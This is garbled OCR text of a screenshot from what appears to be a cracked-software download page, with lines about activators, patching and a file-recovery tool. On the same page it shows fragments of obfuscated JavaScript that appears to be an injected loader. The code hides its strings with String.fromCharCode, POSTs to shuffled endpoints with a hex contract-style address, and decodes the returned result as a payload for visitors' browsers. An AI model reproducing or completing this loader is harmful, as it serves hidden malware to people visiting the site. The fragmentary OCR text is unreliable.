
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim()
i=0;i Verify Processor: Dual-core CPU for activator
RAM: Enough for patching Disk space: 64 GB for crack
Recuva is file recovery software for Windows, capable
of restoring deleted files from hard […]
Next
→
Photograph – Surf
About us
Contact Us